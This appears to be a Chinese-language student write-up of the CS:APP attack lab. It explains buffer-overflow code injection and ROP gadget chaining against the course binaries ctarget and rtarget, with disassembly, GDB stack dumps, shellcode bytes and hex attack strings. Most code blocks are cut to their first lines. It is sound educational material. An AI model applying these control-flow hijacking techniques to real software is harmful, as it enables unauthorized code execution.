attacklab
各种病毒扫描软件都会提示有安全漏洞,通过安全漏洞攻击者可以使攻击者能够在未授权的情况下访问或破坏系统。栈溢出攻击就是常见的攻击手段之一,通过向栈中写入过多的数据导致数据溢出来改变程序执行流程,从而达到攻击的效果。在attack lab中,我们将利用getbuf()函数不检查输入字符存储空间和栈分配空间检查的这一特性来对现有程序进行控制流劫持,执行非法程序代码。
这次我们将采用两种方式来进行攻击:
- 栈溢出攻击
- ROP攻击
以下为栈帧结构,栈顶的地址最小,栈顶的地址最大,寄存器rsp指向栈顶,返回地址可能因为栈溢出而被覆盖。
讲义首先给我们介绍了程序漏洞的关键:getbuf函数
1 | unsigned getbuf() |
getbuf()函数在栈中申请了一块大小为BUFFER_SIZE字节的空间,Gets()函数与gets()类似,用于从标准输入流中读取字符。由于未对输入字符串所需空间与栈分配空间检查,只是简单地复制字节序列,所以我们可以通过输入超过BUFFER_SIZE字节的字符串来改变函数的行为。ret指令会将调用方在栈中的返回地址读入IP 中,从而执行该地址指向的代码。代码注入攻击(code injection attacks)在栈中写入可执行的代码,将返回地址设置为可执行代码的起始位置即可执行。
Code Injection Attacks
Level 1
在这一关中,我们无需注入代码,只需要更改getbuf()函数的返回地址执行touch1 即可。ctarget通过test函数来调用getbuf()函数。
讲义给出ctarget中test的c语言代码如下:
1 | void test() { |
我们需要让程序执行touch1函数,在test函数返回时调用touch1而不是返回test。
1 | void touch1() { |
将ctarget反编译成汇编代码,重定向到ctarget.txt中:objdump -d ctarget > ctarget.txt
接下来我们需要确定getbuf()分配的栈空间的大小,getbuf()对应的反汇编程序如下
1 | 00000000004017a8 <getbuf>: |
这里将rsp减了0x28(40) ,即在栈中分配了一块40字节的空间,之后将rsp 作为Gets的参数传入。
根据栈帧的结构,栈向低地址增长,在栈的40字节以上的8个字节是调用getbuf后的返回地址,也就是下一条指令地址。我们需要将栈的40个字节填满,再写入touch1函数的入口地址,在getbuf 执行了ret指令后就会跳转到touch1 的地址开始执行。
查看touch1对应的地址
1 | 00000000004017c0 <touch1>: |
注意到x86为小端法编址,构造字符串序列如下:
1 | 00 00 00 00 00 00 00 00 |
- 将上述字符串写入touch1.txt
vi touch1.txt - 将字符串转换为字节码
./hex2raw < touch1.txt > touch1_r.txt - 再执行
./ctarget -i -q touch1_r.txt
Level 2
Level2需要插入代码段,讲义给出ctarget中的touch2函数的代码如下:
1 | void touch2(unsigned val) { |
与Level 1类似,Level 2要求跳转到touch2处执行,不同的是,我们需要将cookie作为参数传入。我们需要让程序执行我们插入的代码,设置对应的参数,再调用touch2函数。
touch2的第一个参数存放在rdi中,我们需要设置这个寄存器的值为cookie。
由此可知,我们插入的代码的汇编格式应该如下:
1 | movq $0x59b997fa,%rdi // rdi = cookie |
接下来将汇编代码编译成机器代码
1 | gcc -c touch2.s |
再转换成对应的机器码
1 | objdump -d touch2.o > touch2.bytes |
touch2.bytes中的内容为:
1 | touch2.o: file format elf64-x86-64 |
将指令的机器码作为攻击字符串的开头,将栈的首地址放在栈外的8个字节,其余部分用0填充,构成我们的攻击字符串。
接下来我们需要查看rsp对应的位置
1 | 00000000004017a8 <getbuf>: |
在0x4017ac处设置断点 break *0x4017ac
1 | x/64xb $rsp |
查看rsp后64个字节的内容,可以看到首地址为0x5561dc78,第6行也就是0x28个字节之后存放原返回地址。
1 | 0x5561dc78: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00 |
构造攻击字符串如下:
1 | 48 c7 c7 ee 4f 37 45 68 |
Level 3
讲义给出ctarget 中的touch2 函数的代码如下:
1 | /* Compare string to hex represention of unsigned value */ |
和Level 2有所不同,Level 3会调用另外一个函数来进行检验,将字符串的首地址传入touch3中,这个字符串需要和cookie字符串相同。
首先将cookie对应字符串0x59b997fa转换为ASCII码表示的字符串35 39 62 39 39 37 66 61 00 。之后我们需要将字符串存放在栈中,并将rdi的值设置为字符串的首地址。同时在hexmatch函数调用过程中我们需要确保字符串中的数据不被覆盖,这样hexmatch 才可以返回正确的值。
1 | 00000000004018fa <touch3>: |
1 | 000000000040184c <hexmatch>: |
上述指令在执行过程中都会向栈中压入新的内容,调用touch3之后分配的栈空间因此会发生改变。如果将字符串放在touch3地址以上区域就不会被覆盖。
汇编代码如下:
1 | mov $0x5561dc90,%rdi |
转化为机器码:
1 | Disassembly of section .text: |
构造攻击字符串如下:
1 | 48 c7 c7 90 dc 61 55 48 |
ROP attacks
之前我们通过在栈空间中插入可执行的代码来进行攻击,但是在rtarget中采用了两种技术来防止这种攻击:
- 栈随机化,这样我们无法确定跳转位置。
- 栈中的代码是不可执行的,所以我们按照之前的方式插入代码会引发段错误。
但是我们可以通过返回地址来执行我们想要的操作。
例如,程序中有这样一个函数:
1 | void setval_210(unsigned *p) |
对应汇编代码如下:
1 | 0000000000400f15 <setval_210>: |
其中字节序列48 89 c7 c3又可被解读为
1 | movq %rax, %rdi |
那么我们可以怎么利用这个字节序列来执行这个代码呢?将返回地址设置为该字节序列的起始位置0x400f15,在执行ret指令的时候就会跳转到这个地址,执行48 89 c7 c3所编码的指令。
Level 2
与之前Level 2任务相同:将自己的cookie作为参数传入touch2
查看gadget中提供的我们可以执行指令,
1 | 00000000004019a7 <addval_219>: |
其中58 90 c3,这三个字节分别编码了三条指令:
1 | popq %rax |
接下来我们需要
1 | movq %rax,%rdi |
在给定的可执行代码中查找,刚好有对应的字节序列
1 | 00000000004019c3 <setval_426>: |
其中48 89 c7 c3编码了上述指令。
分别计算指令地址,构造攻击字符串如下:
1 | 00 00 00 00 00 00 00 00 |
Level 3
我们接下来的思路为:
- 获得 %rsp 的地址
- 将(栈的起始地址)+(cookie 的偏移量)放入某个寄存器中
- 将寄存器的值放入 %rdi 中
- 调用 touch3
首先,寻找 movq %rsp, %rax, 48 89 e0
在以下字节序列中可以找到:
1 | 0000000000401aab <setval_350>: |
gadget_farm中的一个函数add_xy可实现地址偏移。
1 | 00000000004019d6 <add_xy>: |
接下来要将 %rax 的内容移动到 %rdi 中,找到 mov %rax, %rdi, 即字节码为48 89 c7 的代码片段:
1 | 00000000004019a0 <addval_273>: |
cookie的偏移位置为55(0x37)-3*8=31
构造攻击字符串如下:
1 | 00 00 00 00 00 00 00 00 |